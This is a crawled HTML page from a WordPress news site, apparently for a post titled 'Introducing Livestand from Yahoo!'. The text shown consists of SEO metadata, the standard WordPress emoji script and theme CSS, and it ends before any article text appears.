

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/shopping/introducing-livestand-from-yahoo/
body_size: 16462
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Introducing Livestand from Yahoo! - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/shopping/introducing-livestand-from-yahoo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Introducing Livestand from Yahoo! - USA Post Click" />
	<meta property="og:description" content="A personalized living magazine just for you — Livestand for iPad is here: Livestand weaves together content from" />
	<meta property="og:url" content="https://usapostclick.com/shopping/introducing-livestand-from-yahoo/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2023-02-04T10:17:16+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg" />
	<meta name="author" content="P.C. editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="P.C. editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/shopping/introducing-livestand-from-yahoo/","url":"https://usapostclick.com/shopping/introducing-livestand-from-yahoo/","name":"Introducing Livestand from Yahoo! - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg","image":["https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg"],"thumbnailUrl":"https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg","datePublished":"2023-02-04T10:17:16+00:00","author":{"@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d"},"breadcrumb":{"@id":"https://usapostclick.com/shopping/introducing-livestand-from-yahoo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/shopping/introducing-livestand-from-yahoo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/shopping/introducing-livestand-from-yahoo/#primaryimage","url":"https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg","caption":"Introducing Livestand from Yahoo!"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/shopping/introducing-livestand-from-yahoo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Introducing Livestand from Yahoo!"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d","name":"P.C. editor","url":"https://usapostclick.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
